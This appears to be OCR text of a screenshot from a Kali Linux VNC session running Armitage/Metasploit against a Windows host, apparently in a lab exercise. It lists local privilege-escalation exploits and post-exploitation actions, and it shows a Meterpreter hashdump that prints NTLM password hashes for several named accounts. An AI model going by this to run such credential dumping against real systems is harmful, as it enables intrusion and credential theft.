 root's X desktop (ia5150-kali:1) - TightVNC Viewer
Ctrl Alt
Applications Places Sun Feb 28, 2:22 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sandbox_adobecollabsync
Dump Hashes -> lSASS method
ms10_092_schelevator
ms11_080_afdjoinleaf
10.0.3.118
NT AUTHORITY\SYS
Attack
Login
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
Access
Interact
lsass method
registry method
wdigest
Console X Import X exploit X cmd.exe 248@1 X auxiliary X Meterpreter 1 X cmd.exe 1648@1 X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:ff5f81d5dd6471f72e14b0c3d0abb70c:77fa5ee45cbabb251350a99fcc77fc49:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HelpAssistant:1000:35177a80bee8cf54b7ab8183051332c4:d3bc401938e4919c0e7708b446db8bf8:::
[+] ivan:1003:c2265b23734e0dacaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
[+] ivanzhang:1004:c2265b23734e0dacaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f15f468a3632e940cf0f43c63dc0ed45:::
Password Hashes
meterp
[N